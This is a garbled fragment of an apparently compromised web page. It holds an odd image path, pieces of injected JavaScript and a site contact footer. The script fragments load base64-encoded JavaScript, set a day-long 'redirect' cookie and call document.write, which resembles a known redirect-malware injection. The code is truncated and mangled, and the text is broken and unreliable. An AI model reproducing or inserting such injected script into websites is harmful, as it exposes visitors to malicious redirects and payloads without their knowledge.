
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Have any Query?
Send Us an Email